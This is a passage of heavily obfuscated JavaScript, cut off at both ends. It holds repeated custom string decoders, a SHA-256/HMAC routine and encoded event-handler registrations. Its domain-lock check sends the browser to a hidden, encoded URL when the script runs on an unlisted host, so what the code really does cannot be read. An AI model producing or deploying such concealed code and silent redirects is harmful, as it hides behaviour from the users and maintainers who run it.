ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(Nx9cH49[37]),nkqwFR(Nx9cH49[46])]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="p|z]50;elMRmEbTG#c7g`Js?Dqo)y%2Qa(H~6x@4XWCBA\".KUIwY1=3n{*Odr$F&NSZhj98>LvfPVt+i}:<^[k_,/u!",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==nkqwFR(Nx9cH49[55])&&typeof location!==eOkp5u(226)&&location[__Buffer]){Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===eOkp5u(227)+Nx9cH49[25]?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ECmWvV){if(nkqwFR(228)in MwO18dE){ggENan()}function ggENan(){var __Uint8Array=function(){var __Uint8Array=Nx9cH49[0],__Buffer,__Array;__Buffer="";function utf8ArrayToStr(__Uint8Array){return RjB_cwK(eOkp5u(tyT8UJ(__Uint8Array)))}function lZwSV8(__Uint8Array,__Buffer){return RjB_cwK(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function i1Sw5q(__Uint8Array,__Buffer){return B89pi0Q(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function QhIyaI(__Uint8Array,__Buffer,__Array){return X8Buzf(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)),__Array)}function eOkp5u(__Uint8Array){return UMeKP_k(tLiWua(ktTr10I(__Uint8Array),__Uint8Array.length*Nx9cH49[2]))}function ggENan(__Uint8Array,__Buffer){var __Array=ktTr10I(__Uint8Array),utf8ArrayToStr,lZwSV8;if(__Array.length>Nx9cH49[38])__Array=tLiWua(__Array,__Uint8Array.length*Nx9cH49[2]);var i1Sw5q=Array(Nx9cH49[38]),QhIyaI=Array(Nx9cH49[38]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<Nx9cH49[38];utf8ArrayToStr++){Qwbf6qp(i1Sw5q[utf8ArrayToStr]=__Array[utf8ArrayToStr]^909522486,QhIyaI[utf8ArrayToStr]=__Array[utf8ArrayToStr]^1549556828)}lZwSV8=tLiWua(i1Sw5q.concat(ktTr10I(__Buffer)),Nx9cH49[39]+__Buffer.length*Nx9cH49[2]);return UMeKP_k(tLiWua(QhIyaI.concat(lZwSV8),BVhaja(nkqwFR(231),Nx9cH49[39],Nx9cH49[61])))}function RjB_cwK(__Buffer){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;try{}catch(QhIyaI){__Uint8Array=Nx9cH49[0]}Qwbf6qp(__Array=__Uint8Array?nkqwFR(232):nkqwFR(233),utf8ArrayToStr="",lZwSV8=void 0);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer.length;i1Sw5q++){Qwbf6qp(lZwSV8=__Buffer.charCodeAt(i1Sw5q),utf8ArrayToStr+=__Array.charAt(lZwSV8>>>Nx9cH49[42]&Nx9cH49[40])+__Array.charAt(lZwSV8&Nx9cH49[40]))}return utf8ArrayToStr}function B89pi0Q(__Uint8Array){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;function QhIyaI(__Uint8Array){var __Array="&ec!bH6+1gXSm5W{;AdZ^K=k[B<xtNP7%sz|i#o:rhFOu~jnIU@E?)yvaM`(_/f4CpL0QR>}.$wV,\"Yq2]DT*93J8Gl",utf8ArrayToStr,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,__Buffer;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),QhIyaI=utf8ArrayToStr.length,eOkp5u=[],ggENan=Nx9cH49[0],RjB_cwK=Nx9cH49[0],B89pi0Q=-Nx9cH49[1]);for(__Buffer=Nx9cH49[0];__Buffer<QhIyaI;__Buffer++){var X8Buzf=__Array.indexOf(utf8ArrayToStr[__Buffer]);if(X8Buzf===-Nx9cH49[1])continue;if(B89pi0Q<Nx9cH49[0]){B89pi0Q=X8Buzf}else{Qwbf6qp(B89pi0Q+=X8Buzf*Nx9cH49[12],ggENan|=B89pi0Q<<RjB_cwK,RjB_cwK+=(B89pi0Q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(eOkp5u.push(ggENan&Nx9cH49[3]),ggENan>>=Nx9cH49[2],RjB_cwK-=Nx9cH49[2])}while(RjB_cwK>Nx9cH49[9]);B89pi0Q=-Nx9cH49[1]}}if(B89pi0Q>-Nx9cH49[1]){eOkp5u.push((ggENan|B89pi0Q<<RjB_cwK)&Nx9cH49[3])}return IvTikn(eOkp5u)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}try{}catch(ggENan){__Buffer=""}Qwbf6qp(__Array=eOkp5u(234),utf8ArrayToStr="",lZwSV8=__Uint8Array.length);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q+=Nx9cH49[41]){var RjB_cwK=__Uint8Array.charCodeAt(i1Sw5q)<<Nx9cH49[38]|(i1Sw5q+Nx9cH49[1]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[1])<<Nx9cH49[2]:Nx9cH49[0])|(i1Sw5q+Nx9cH49[23]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[23]):Nx9cH49[0]),B89pi0Q;for(B89pi0Q=Nx9cH49[0];B89pi0Q<Nx9cH49[42];B89pi0Q++)i1Sw5q*Nx9cH49[2]+B89pi0Q*Nx9cH49[7]>__Uint8Array.length*Nx9cH49[2]?utf8ArrayToStr+=__Buffer:utf8ArrayToStr+=__Array.charAt(RjB_cwK>>>Nx9cH49[7]*(Nx9cH49[41]-B89pi0Q)&Nx9cH49[6])}return utf8ArrayToStr}function X8Buzf(__Uint8Array,__Buffer){var __Array=__Buffer.length,utf8ArrayToStr,lZwSV8,i1Sw5q,QhIyaI;utf8ArrayToStr=Array();var eOkp5u,ggENan,RjB_cwK,B89pi0Q;lZwSV8=Array(Math.ceil(__Uint8Array.length/Nx9cH49[23]));for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++)lZwSV8[eOkp5u]=__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23])<<Nx9cH49[2]|__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23]+Nx9cH49[1]);while(lZwSV8.length>Nx9cH49[0]){Qwbf6qp(B89pi0Q=Array(),RjB_cwK=Nx9cH49[0]);for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++){Qwbf6qp(RjB_cwK=(RjB_cwK<<Nx9cH49[38])+lZwSV8[eOkp5u],ggENan=Math.floor(RjB_cwK/__Array),RjB_cwK-=ggENan*__Array);if(B89pi0Q.length>Nx9cH49[0]||ggENan>Nx9cH49[0])B89pi0Q[B89pi0Q.length]=ggENan}Qwbf6qp(utf8ArrayToStr[utf8ArrayToStr.length]=RjB_cwK,lZwSV8=B89pi0Q)}i1Sw5q="";for(eOkp5u=utf8ArrayToStr.length-Nx9cH49[1];eOkp5u>=Nx9cH49[0];eOkp5u--)i1Sw5q+=__Buffer.charAt(utf8ArrayToStr[eOkp5u]);QhIyaI=Math.ceil(__Uint8Array.length*Nx9cH49[2]/(Math.log(__Buffer.length)/Math.log(Nx9cH49[23])));for(eOkp5u=i1Sw5q.length;eOkp5u<QhIyaI;eOkp5u++)i1Sw5q=__Buffer[Nx9cH49[0]]+i1Sw5q;return i1Sw5q}function tyT8UJ(__Uint8Array){var __Buffer="",__Array;__Array=-Nx9cH49[1];var utf8ArrayToStr,lZwSV8;while(++__Array<__Uint8Array.length){Qwbf6qp(utf8ArrayToStr=__Uint8Array.charCodeAt(__Array),lZwSV8=__Array+Nx9cH49[1]<__Uint8Array.length?__Uint8Array.charCodeAt(__Array+Nx9cH49[1]):Nx9cH49[0]);if(55296<=utf8ArrayToStr&&utf8ArrayToStr<=56319&&56320<=lZwSV8&&lZwSV8<=57343){Qwbf6qp(utf8ArrayToStr=65536+((utf8ArrayToStr&Nx9cH49[43])<<Nx9cH49[51])+(lZwSV8&Nx9cH49[43]),__Array++)}if(utf8ArrayToStr<=Nx9cH49[17])__Buffer+=String.fromCharCode(utf8ArrayToStr);else if(utf8ArrayToStr<=2047)__Buffer+=String.fromCharCode(Nx9cH49[44]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[45],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=Nx9cH49[54])__Buffer+=String.fromCharCode(Nx9cH49[46]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[40],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=2097151)__Buffer+=String.fromCharCode(Nx9cH49[58]|utf8ArrayToStr>>>Nx9cH49[47]&Nx9cH49[9],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6])}return __Buffer}function ktTr10I(__Uint8Array){var __Buffer=Array(__Uint8Array.length>>Nx9cH49[23]),__Array,__Array;for(__Array=Nx9cH49[0];__Array<__Buffer.length;__Array++)__Buffer[__Array]=Nx9cH49[0];for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[2];__Array+=Nx9cH49[2])__Buffer[__Array>>Nx9cH49[49]]|=(__Uint8Array.charCodeAt(__Array/Nx9cH49[2])&Nx9cH49[3])<<Nx9cH49[50]-__Array%Nx9cH49[48];return __Buffer}function UMeKP_k(__Uint8Array){var __Buffer="",__Array;for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[48];__Array+=Nx9cH49[2])__Buffer+=String.fromCharCode(__Uint8Array[__Array>>Nx9cH49[49]]>>>Nx9cH49[50]-__Array%Nx9cH49[48]&Nx9cH49[3]);return __Buffer}function l1skLKE(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer|__Uint8Array<<Nx9cH49[48]-__Buffer}function hgvHXv(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer}function __globalObject(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^~__Uint8Array&__Array}function __TextDecoder(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^__Uint8Array&__Array^__Buffer&__Array}function __String(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[23])^l1skLKE(__Uint8Array,Nx9cH49[15])^l1skLKE(__Uint8Array,22)}function MwO18dE(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[7])^l1skLKE(__Uint8Array,11)^l1skLKE(__Uint8Array,25)}function xReXxF(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[9])^l1skLKE(__Uint8Array,Nx9cH49[47])^hgvHXv(__Uint8Array,Nx9cH49[41])}function zHNPzuo(__Uint8Array){return l1skLKE(__Uint8Array,17)^l1skLKE(__Uint8Array,Nx9cH49[52])^hgvHXv(__Uint8Array,Nx9cH49[51])}__Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function tLiWua(__Uint8Array,__Buffer){var utf8ArrayToStr=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),lZwSV8;lZwSV8=new Array(Nx9cH49[53]);var i1Sw5q,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,X8Buzf,tyT8UJ,ktTr10I,UMeKP_k,l1skLKE,hgvHXv;Qwbf6qp(__Uint8Array[__Buffer>>Nx9cH49[49]]|=Nx9cH49[18]<<Nx9cH49[50]-__Buffer%Nx9cH49[48],__Uint8Array[(__Buffer+Nx9cH49[53]>>9<<Nx9cH49[42])+Nx9cH49[40]]=__Buffer);for(ktTr10I=Nx9cH49[0];ktTr10I<__Uint8Array.length;ktTr10I+=Nx9cH49[38]){Qwbf6qp(i1Sw5q=utf8ArrayToStr[Nx9cH49[0]],QhIyaI=utf8ArrayToStr[Nx9cH49[1]],eOkp5u=utf8ArrayToStr[Nx9cH49[23]],ggENan=utf8ArrayToStr[Nx9cH49[41]],RjB_cwK=utf8ArrayToStr[Nx9cH49[42]],B89pi0Q=utf8ArrayToStr[Nx9cH49[49]],X8Buzf=utf8ArrayToStr[Nx9cH49[7]],tyT8UJ=utf8ArrayToStr[Nx9cH49[9]]);for(UMeKP_k=Nx9cH49[0];UMeKP_k<Nx9cH49[53];UMeKP_k++){Qwbf6qp(UMeKP_k<Nx9cH49[38]?lZwSV8[UMeKP_k]=__Uint8Array[UMeKP_k+ktTr10I]:lZwSV8[UMeKP_k]=OKkbWqQ(OKkbWqQ(OKkbWqQ(zHNPzuo(lZwSV8[UMeKP_k-Nx9cH49[23]]),lZwSV8[UMeKP_k-Nx9cH49[9]]),xReXxF(lZwSV8[UMeKP_k-Nx9cH49[40]])),lZwSV8[UMeKP_k-Nx9cH49[38]]),l1skLKE=OKkbWqQ(OKkbWqQ(OKkbWqQ(OKkbWqQ(tyT8UJ,MwO18dE(RjB_cwK)),__globalObject(RjB_cwK,B89pi0Q,X8Buzf)),__Array[UMeKP_k]),lZwSV8[UMeKP_k]),hgvHXv=OKkbWqQ(__String(i1Sw5q),__TextDecoder(i1Sw5q,QhIyaI,eOkp5u)),tyT8UJ=X8Buzf,X8Buzf=B89pi0Q,B89pi0Q=RjB_cwK,RjB_cwK=OKkbWqQ(ggENan,l1skLKE),ggENan=eOkp5u,eOkp5u=QhIyaI,QhIyaI=i1Sw5q,i1Sw5q=OKkbWqQ(l1skLKE,hgvHXv))}Qwbf6qp(utf8ArrayToStr[Nx9cH49[0]]=OKkbWqQ(i1Sw5q,utf8ArrayToStr[Nx9cH49[0]]),utf8ArrayToStr[Nx9cH49[1]]=OKkbWqQ(QhIyaI,utf8ArrayToStr[Nx9cH49[1]]),utf8ArrayToStr[Nx9cH49[23]]=OKkbWqQ(eOkp5u,utf8ArrayToStr[Nx9cH49[23]]),utf8ArrayToStr[Nx9cH49[41]]=OKkbWqQ(ggENan,utf8ArrayToStr[Nx9cH49[41]]),utf8ArrayToStr[Nx9cH49[42]]=OKkbWqQ(RjB_cwK,utf8ArrayToStr[Nx9cH49[42]]),utf8ArrayToStr[Nx9cH49[49]]=OKkbWqQ(B89pi0Q,utf8ArrayToStr[Nx9cH49[49]]),utf8ArrayToStr[Nx9cH49[7]]=OKkbWqQ(X8Buzf,utf8ArrayToStr[Nx9cH49[7]]),utf8ArrayToStr[Nx9cH49[9]]=OKkbWqQ(tyT8UJ,utf8ArrayToStr[Nx9cH49[9]]))}return utf8ArrayToStr}function OKkbWqQ(__Uint8Array,__Buffer){var __Array=(__Uint8Array&Nx9cH49[54])+(__Buffer&Nx9cH49[54]),utf8ArrayToStr;utf8ArrayToStr=(__Uint8Array>>Nx9cH49[38])+(__Buffer>>Nx9cH49[38])+(__Array>>Nx9cH49[38]);return utf8ArrayToStr<<Nx9cH49[38]|__Array&Nx9cH49[54]}return{hex:utf8ArrayToStr,b64:i1Sw5q,any:QhIyaI,hex_hmac:lZwSV8,b64_hmac:i1Sw5q,any_hmac:QhIyaI}}();console.log(__Uint8Array)}}lZwSV8=[nkqwFR(235),nkqwFR(236)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var b8DQ_O7;function RjB_cwK(__Uint8Array){var __Buffer="ev#|{`@(_1N/0%Z.=tcX&AQo,pB7q8;W<\"nJDa+T>LHRxzd5?UGgI~wS$jE!lF49YrMyskhKb26OuV)^][m*3i}PfC:",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(237)in MwO18dE){X8Buzf()}function X8Buzf(){var __Uint8Array=function(__Uint8Array,__Array,utf8ArrayToStr){var lZwSV8={};if(utf8ArrayToStr.length!==__Uint8Array.length+__Array.length)return Nx9cH49[21];return __Buffer(__Uint8Array,__Array,utf8ArrayToStr,Nx9cH49[0],Nx9cH49[0],Nx9cH49[0],lZwSV8)},__Buffer;Qwbf6qp(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI){var eOkp5u=Nx9cH49[21];if(nkqwFR>=utf8ArrayToStr.length)return Nx9cH49[20];if(QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]!==void 0)return QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR];if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]&&utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)||__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]=eOkp5u;return eOkp5u},console.log(__Uint8Array))}b8DQ_O7=lZwSV8[xfKJWd];if(!b8DQ_O7)continue;if(utf8ArrayToStr===b8DQ_O7)return Nx9cH49[20];if(utf8ArrayToStr.length>b8DQ_O7.length&&utf8ArrayToStr.slice(-(b8DQ_O7.length+Nx9cH49[1]))==Nx9cH49[32]+b8DQ_O7)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[55]))return Nx9cH49[20];try{function tyT8UJ(__Uint8Array){var __Buffer="*w#v&_83yd`jHC[Lq5!mhEu(4GF2U@%z}+M9=e6IcBNgo$lWJYbZf~>1.0)S/,Q7spRrktO?nx|XiD{K<T:;P]VAa^\"",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==ktTr10I(Nx9cH49[56])&&typeof top.location!==ktTr10I(Nx9cH49[56])){top.location.href=ktTr10I(Nx9cH49[57])}else if(typeof location!==ktTr10I(Nx9cH49[56])){function UMeKP_k(__Uint8Array){var __Buffer="QOr@tlEoWD5#g0+)[CVGB:/$kU%zL4{~c>NXen}?RZ7y<j.\"`=ph2;_PqIAfd&!sYFKib18,x9wHaMS6|]m^JvuT3(*",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(Nx9cH49[58])}}catch(ECmWvV){}return Nx9cH49[21]}catch(ECmWvV){return Nx9cH49[21]}}(),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(242),this[lZwSV8(243)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(244),this[lZwSV8(245)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(246),this[lZwSV8(247)]),this[Nx9cH49[25]](lZwSV8(248),lZwSV8(249),this[lZwSV8(250)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(252)+this[lZwSV8(253)],this[lZwSV8(254)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(Nx9cH49[3]),this[lZwSV8(Nx9cH49[61])]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(257),this[lZwSV8(258)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(259),this[lZwSV8(260)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(261),this[lZwSV8(262)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[62]),lZwSV8(264)+lZwSV8(265)+lZwSV8(266),this[lZwSV8(Nx9cH49[62])+lZwSV8(267)]),this[Nx9cH49[25]](lZwSV8(268),lZwSV8(269),this[lZwSV8(270)]),this[Nx9cH49[25]](lZwSV8(271),lZwSV8(272),this[lZwSV8(273)]));if(this[lZwSV8(274)][lZwSV8(275)]){function xfKJWd(__Uint8Array){var __Buffer="A83KhUwpt%&n`5RBx*VvWTCc04ge9^)|D#X]/E>fy@d,rkq\"jJL~PI62$_sMF7Za?}{iQ:!<lNm1(zu[GY+b=.S;HoO",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function i1Sw5q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=xfKJWd(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[i1Sw5q(276)][i1Sw5q(277)](i1Sw5q(278))[Nx9cH49[25]](i1Sw5q(279),__TextDecoder[i1Sw5q(280)](this[i1Sw5q(281)],this))}else{function nkqwFR(__Uint8Array){var 